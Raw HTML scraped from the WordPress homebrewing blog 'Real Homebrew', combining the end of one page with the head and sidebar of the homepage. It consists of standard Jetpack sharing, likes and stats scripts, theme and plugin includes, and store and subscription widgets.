<li><a href="//mylhbs.com/">My Local Homebrew Store</a></li>
<li><a href="//www.northernbrewer.com/">Northern Brewer</a></li>
<li><a href="//astore.amazon.com/realhome-20" target="_blank">Our Amazon Store</a></li>

	</ul>
</aside>
		</div><!-- #tertiary.widget-area -->
			</div> <!-- #main.row -->
</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">

	<div id="footer-content" class="grid w960">
		<div class="row">

			<p class="copyright c12">
				<span class="fl">Copyright &copy; 2023 <a href="//realhomebrew.com">Real Homebrew</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i>Magazine Basic created by <a href="//themes.bavotasan.com/2008/magazine-basic/">c.bavota</a>.</span>
			</p><!-- .c12 -->

		</div><!-- .row -->
	</div><!-- #footer-content.grid -->

</footer><!-- #footer -->

	<div style="display:none">
	</div>

	<script type="text/javascript">
		WPCOM_sharing_counts = {"http:\/\/realhomebrew.com\/2014\/09\/01\/nitrogen-ert-inert\/":2539,"http:\/\/realhomebrew.com\/2014\/01\/27\/homebrew-conversions-grains-extracts\/":2318,"http:\/\/realhomebrew.com\/2013\/12\/11\/top-10-homebrew-holiday-gifts-under-25\/":2144,"http:\/\/realhomebrew.com\/2013\/12\/05\/hurray-end-prohibition\/":2127}	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

			
			
			<img style="float: right; display: none" class="loading" src="//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a href="#cancel" class="sharing_cancel">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
		<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-facebook' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-twitter' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
		});
		</script>
							<script type="text/javascript">
			jQuery(document).on('ready', function(){
				jQuery('body').on('click', 'a.share-pinterest', function(e){
					e.preventDefault();

					// Load Pinterest Bookmarklet code
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = window.location.protocol + "//assets.pinterest.com/js/pinmarklet.js?r=" + ( Math.random() * 99999999 );
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);

					// Trigger Stats
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = this + ( this.toString().indexOf( '?' ) ? '&' : '?' ) + 'js_only=1';
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);
				});
			});
			</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-google-plus-1' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-tumblr' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-linkedin' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-pocket' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<iframe src='//widgets.wp.com/likes/master.html?ver=20140528#ver=20140528&amp;lang=en&amp;mp6=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
		<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
		<script type="text/javascript">
		//<![CDATA[
			var jetpackLikesWidgetQueue = [];
			var jetpackLikesWidgetBatch = [];
			var jetpackLikesMasterReady = false;

			function JetpackLikespostMessage( message, target ) {
				if ( "string" === typeof message ){
					try{
						message = JSON.parse( message );
					}
					catch(e) {
						return;
					}
				}

				pm( {
					target: target,
					type: 'likesMessage',
					data: message,
					origin: '*'
				} );
			}

			function JetpackLikesBatchHandler() {
				var requests = [];
				jQuery( 'div.jetpack-likes-widget-unloaded' ).each( function( i ) {
					if ( jetpackLikesWidgetBatch.indexOf( this.id ) > -1 )
						return;
					jetpackLikesWidgetBatch.push( this.id );
					var regex = /like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/;
					var match = regex.exec( this.id );
					if ( ! match || match.length != 5 )
						return;

					var info = {
						blog_id: match[2],
						width:   this.width
					};

					if ( 'post' == match[1] ) {
						info.post_id = match[3];
					} else if ( 'comment' == match[1] ) {
						info.comment_id = match[3];
					}

					info.obj_id = match[4];

					requests.push( info );
				});

				if ( requests.length > 0 ) {
					JetpackLikespostMessage( { event: 'initialBatch', requests: requests }, window.frames['likes-master'] );
				}
			}

			function JetpackLikesMessageListener( event ) {
				if ( "undefined" == typeof event.event )
					return;

				if ( 'masterReady' == event.event ) {
					jQuery( document ).ready( function() {
						jetpackLikesMasterReady = true;

						var stylesData = {
								event: 'injectStyles'
						};

						if ( jQuery( 'iframe.admin-bar-likes-widget' ).length > 0 ) {
							JetpackLikespostMessage( { event: 'adminBarEnabled' }, window.frames[ 'likes-master' ] );

							stylesData.adminBarStyles = {
								background: jQuery( '#wpadminbar .quicklinks li#wp-admin-bar-wpl-like > a' ).css( 'background' ),
								isRtl: ( 'rtl' == jQuery( '#wpadminbar' ).css( 'direction' ) )
							};
						}

						if ( !window.addEventListener )
							jQuery( '#wp-admin-bar-admin-bar-likes-widget' ).hide();

						stylesData.textStyles = {
							color: jQuery( '.sd-text-color').css( 'color' ),
							fontFamily: jQuery( '.sd-text-color' ).css( 'font-family' ),
							fontSize: jQuery( '.sd-text-color' ).css( 'font-size' ),
							direction: jQuery( '.sd-text-color' ).css( 'direction' ),
							fontWeight: jQuery( '.sd-text-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-text-color' ).css( 'font-style' ),
							textDecoration: jQuery( '.sd-text-color' ).css('text-decoration')
						};

						stylesData.linkStyles = {
							color: jQuery( '.sd-link-color' ).css('color'),
							fontFamily: jQuery( '.sd-link-color' ).css('font-family'),
							fontSize: jQuery( '.sd-link-color' ).css('font-size'),
							textDecoration: jQuery( '.sd-link-color' ).css('text-decoration'),
							fontWeight: jQuery( '.sd-link-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-link-color' ).css( 'font-style' )
						};

						JetpackLikespostMessage( stylesData, window.frames[ 'likes-master' ] );

						JetpackLikesBatchHandler();

						jQuery( document ).on( 'inview', 'div.jetpack-likes-widget-unloaded', function() {
							jetpackLikesWidgetQueue.push( this.id );
						});
					});
				}

				if ( 'showLikeWidget' == event.event ) {
					jQuery( '#' + event.id + ' .post-likes-widget-placeholder'  ).fadeOut( 'fast', function() {
						jQuery( '#' + event.id + ' .post-likes-widget' ).fadeIn( 'fast', function() {
							JetpackLikespostMessage( { event: 'likeWidgetDisplayed', blog_id: event.blog_id, post_id: event.post_id, obj_id: event.obj_id }, window.frames['likes-master'] );
						});
					});
				}

				if ( 'clickReblogFlair' == event.event ) {
					wpcom_reblog.toggle_reblog_box_flair( event.obj_id );
				}

				if ( 'showOtherGravatars' == event.event ) {
					var $container = jQuery( '#likes-other-gravatars' );
					var $list = $container.find( 'ul' );

					$container.hide();
					$list.html( '' );

					$container.find( '.likes-text span' ).text( event.total );

					jQuery.each( event.likers, function( i, liker ) {
						$list.append( '<li class="' + liker.css_class + '"><a href="' + liker.profile_URL + '" class="wpl-liker" rel="nofollow" target="_parent"><img src="' + liker.avatar_URL + '" alt="' + liker.name + '" width="30" height="30" style="padding-right: 3px;" /></a></li>');
					} );

					var offset = jQuery( "[name='" + event.parent + "']" ).offset();

					$container.css( 'left', offset.left + event.position.left - 10 + 'px' );
					$container.css( 'top', offset.top + event.position.top - 33 + 'px' );

					var rowLength = Math.floor( event.width / 37 );
					var height = ( Math.ceil( event.likers.length / rowLength ) * 37 ) + 13;
					if ( height > 204 ) {
						height = 204;
					}

					$container.css( 'height', height + 'px' );
					$container.css( 'width', rowLength * 37 - 7 + 'px' );

					$list.css( 'width', rowLength * 37 + 'px' );

					$container.fadeIn( 'slow' );

					var scrollbarWidth = $list[0].offsetWidth - $list[0].clientWidth;
					if ( scrollbarWidth > 0 ) {
						$container.width( $container.width() + scrollbarWidth );
						$list.width( $list.width() + scrollbarWidth );
					}
				}
			}

			pm.bind( 'likesMessage', function(e) { JetpackLikesMessageListener(e); } );

			jQuery( document ).click( function( e ) {
				var $container = jQuery( '#likes-other-gravatars' );

				if ( $container.has( e.target ).length === 0 ) {
					$container.fadeOut( 'slow' );
				}
			});

			function JetpackLikesWidgetQueueHandler() {
				var wrapperID;
				if ( ! jetpackLikesMasterReady ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				if ( jetpackLikesWidgetQueue.length > 0 ) {
					// We may have a widget that needs creating now
					var found = false;
					while( jetpackLikesWidgetQueue.length > 0 ) {
						// Grab the first member of the queue that isn't already loading.
						wrapperID = jetpackLikesWidgetQueue.splice( 0, 1 )[0];
						if ( jQuery( '#' + wrapperID ).hasClass( 'jetpack-likes-widget-unloaded' ) ) {
							found = true;
							break;
						}
					}
					if ( ! found ) {
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				} else if ( jQuery( 'div.jetpack-likes-widget-unloaded' ).length > 0 ) {
					// Grab any unloaded widgets for a batch request
					JetpackLikesBatchHandler();

					// Get the next unloaded widget
					wrapperID = jQuery( 'div.jetpack-likes-widget-unloaded' ).first()[0].id;
					if ( ! wrapperID ) {
						// Everything is currently loaded
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				}

				if ( 'undefined' === typeof wrapperID ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				var $wrapper = jQuery( '#' + wrapperID );
				$wrapper.find( 'iframe' ).remove();

				if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='22px' width='68px' frameBorder='0' scrolling='no' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				} else {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='55px' width='100%' frameBorder='0' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				}

				$wrapper.removeClass( 'jetpack-likes-widget-unloaded' ).addClass( 'jetpack-likes-widget-loading' );

				$wrapper.find( 'iframe' ).load( function( e ) {
					var $iframe = jQuery( e.target );
					$wrapper.removeClass( 'jetpack-likes-widget-loading' ).addClass( 'jetpack-likes-widget-loaded' );

					JetpackLikespostMessage( { event: 'loadLikeWidget', name: $iframe.attr( 'name' ), width: $iframe.width() }, window.frames[ 'likes-master' ] );

					if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
						$wrapper.find( 'iframe' ).Jetpack( 'resizeable' );
					}
				});
				setTimeout( JetpackLikesWidgetQueueHandler, 250 );
			}
			JetpackLikesWidgetQueueHandler();
		//]]>
		</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='//s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202339'></script>
<script type='text/javascript' src='//s.gravatar.com/js/gprofiles.js?ver=2023Sepaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/harvey.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/theme.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var recaptcha_options = {"lang":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=20121205'></script>

	<script src="//stats.wp.com/e-202339.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:3.1.1',blog:'31878801',post:'0',tz:'-4'});
	var load_cmc = function(){linktracker_init(31878801,0,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script></body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=3.1.1
body_size: 18283
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Real Homebrew - Two guys, six kegs, big smiles, and cold beers</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="//realhomebrew.com/xmlrpc.php" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.5.6 - //yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="//realhomebrew.com" />
<link rel="next" href="//realhomebrew.com/page/2/" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Feed" href="//realhomebrew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Comments Feed" href="//realhomebrew.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/realhomebrew.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='//realhomebrew.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='wpsqt-main-css'  href='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/css/main.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='mp-store-theme-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/themes/icons.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='//realhomebrew.com/wp-content/plugins/social-media-widget/social_widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='mp-lightbox-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/lightbox/style/lumebox.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widgets-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/widgets/widgets.css?ver=20121003' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Cantata+One%7CLato%3A300%2C700&#038;ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='//realhomebrew.com/wp-content/themes/magazine-basic/style.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/js/site.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/postmessage.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.inview.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.jetpack-resize.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MP_Ajax = {"ajaxUrl":"http:\/\/realhomebrew.com\/wp-admin\/admin-ajax.php","emptyCartMsg":"Are you sure you want to remove all items from your cart?","successMsg":"Item(s) Added!","imgUrl":"http:\/\/realhomebrew.com\/wp-content\/plugins\/wordpress-ecommerce\/marketpress-includes\/images\/loading.gif","addingMsg":"Adding to your cart...","outMsg":"In Your Cart","addToCartErrorMsg":"Oops... it looks like something went wrong and we couldn't add an item to your cart. Please check your cart for any missing items and try again.","showFilters":"1","links":{"-1":"http:\/\/realhomebrew.com\/store\/products","259":"http:\/\/realhomebrew.com\/store\/products\/category\/accessories\/","247":"http:\/\/realhomebrew.com\/store\/products\/category\/kegging-2\/"},"countriesNoPostCode":{"AO":"Angola","AG":"Antigua And Barbuda","AW":"Aruba","BS":"Bahamas","BZ":"Belize","BJ":"Benin","BW":"Botswana","BF":"Burkina Faso","BI":"Burundi","CM":"Cameroon","CF":"Central African Republic","KM":"Comoros","CG":"Congo","CD":"Congo, The Democratic Republic Of The","CK":"Cook Islands","CI":"Cote D\u200c\u2019Ivoire","DJ":"Djibouti","DM":"Dominica","TP":"East Timor","GQ":"Equatorial Guinea","ER":"Eritrea","FJ":"Fiji","TF":"French Southern Territories","GM":"Gambia","GH":"Ghana","GD":"Grenada","GN":"Guinea","GY":"Guyana","HK":"Hong Kong","IE":"Ireland","JM":"Jamaica","KE":"Kenya","KI":"Kiribati","KP":"Korea, Democratic People\u200c\u2019s Republic Of","MO":"Macau","MW":"Malawi","ML":"Mali","MR":"Mauritania","MU":"Mauritius","MS":"Montserrat","NR":"Nauru","AN":"Netherlands Antilles","NU":"Niue","PA":"Panama","QA":"Qatar","RW":"Rwanda","KN":"Saint Kitts And Nevis","LC":"Saint Lucia","ST":"Sao Tome And Principe","SA":"Saudi Arabia","SC":"Seychelles","SL":"Sierra Leone","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","SR":"Suriname","SY":"Syrian Arab Republic","TZ":"Tanzania, United Republic Of","TK":"Tokelau","TO":"Tonga","TT":"Trinidad And Tobago","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","VU":"Vanuatu","YE":"Yemen","ZW":"Zimbabwe"},"productCategory":"-1"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/js/ajax-cart.js?ver=2.9.5.1'></script>
<link rel='//api.w.org/' href='//realhomebrew.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//realhomebrew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//realhomebrew.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.23" />
<link rel='shortlink' href='//wp.me/29L8d' />
<style>
#site-title a,#site-description{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}
#page{background-color:#ffffff}
.entry-meta a,.entry-content a,.widget a{color:#3D97C2}
</style>
	</head>

<body class="home blog left-sidebar">
	<div id="page" class="grid w960">
		<header id="header" class="row" role="banner">
			<div class="c12">
								<hgroup class="remove">
					<h1 id="site-title"><a href="//realhomebrew.com" title="Real Homebrew" rel="home">Real Homebrew</a></h1>
					<h2 id="site-description">Two guys, six kegs, big smiles, and cold beers</h2>				</hgroup>

									<a href="//RealHomebrew.com"><img id="header-img" src="//realhomebrew.com/wp-content/uploads/2013/04/RHB_banner-1.png" width="1024" height="210" alt="" /></a>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-378"><a href="//realhomebrew.com/">Home</a>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="//realhomebrew.com/about/">About</a>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="//realhomebrew.com/recipes/">Recipes</a>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="//realhomebrew.com/contact-us/">Contact Us</a>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="//realhomebrew.com/submit-a-recipe/">Submit a Recipe</a>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="//realhomebrew.com/glossary/">Glossary</a>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="//astore.amazon.com/realhome-20">Recommended Reading</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
									</nav><!-- #site-sub-navigation -->

				<div id="drop-down-search">
					<form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form>				</div>

				<nav id="mobile-menu">
					<a href="//realhomebrew.com" class="circle home"></a>
					<a href="#" class="circle menu" data-div="#site-navigation" data-speed="500"></a>
					<a href="#" class="circle search" data-div="#drop-down-search" data-speed="fast"></a>
				</nav>
			</div><!-- .c12 -->
		</header><!-- #header.row -->

		<div id="main" class="row">
				<div id="secondary" class="c3" role="complementary">
		<aside id="social-widget-2" class="widget Social_Widget"><h3 class="widget-title">Follow Us!</h3><div class="socialmedia-buttons smw_center"><a href="//www.facebook.com/pages/RealHomebrewcom/289615364437477" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//twitter.com/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//realhomebrew.com/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="Follow Us on RSS" 
				title="Follow Us on RSS" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//untappd.com/user/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/uploads/2013/07/untappd32.jpg" 
				alt="Follow Us on Untappd" 
				title="Follow Us on Untappd" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="blog_subscription-3" class="widget jetpack_subscription_widget"><h3 class="widget-title"><label for="subscribe-field">Subscribe via Email</label></h3>
		<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
			<p id="subscribe-text">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
			<p id="subscribe-email"><input type="text" name="email" value="Email Address" id="subscribe-field" onclick="if ( this.value == 'Email Address' ) { this.value = ''; }" onblur="if ( this.value == '' ) { this.value = 'Email Address'; }" /></p>

			<p id="subscribe-submit">
				<input type="hidden" name="action" value="subscribe" />
				<input type="hidden" name="source" value="//realhomebrew.com/" />
				<input type="hidden" name="sub-type" value="widget" />
				<input type="hidden" name="redirect_fragment" value="blog_subscription-3" />
								<input type="submit" value="Subscribe" name="jetpack_subscriptions_widget" />
			</p>
		</form>

		
</aside><aside id="mp_product_list_widget-2" class="widget mp_product_list_widget"><h3 class="widget-title">RealHomebrew.com Products</h3><ul id="mp_product_list" class="hfeed"><li itemscope itemtype="//schema.org/Product" class="product-1575 product type-product hentry tag-bottle-opener-2 mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/realhomebrew-com-bottle-opener/">RealHomebrew Bottle Opener</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-10T11:02</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li><li itemscope itemtype="//schema.org/Product" class="product-1509 product type-product hentry mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/keg-seal-rebuild-kit/">Keg Seal Rebuild Kit</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-02T23:15</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li></ul></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RealHomebrew 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9329163602281825"
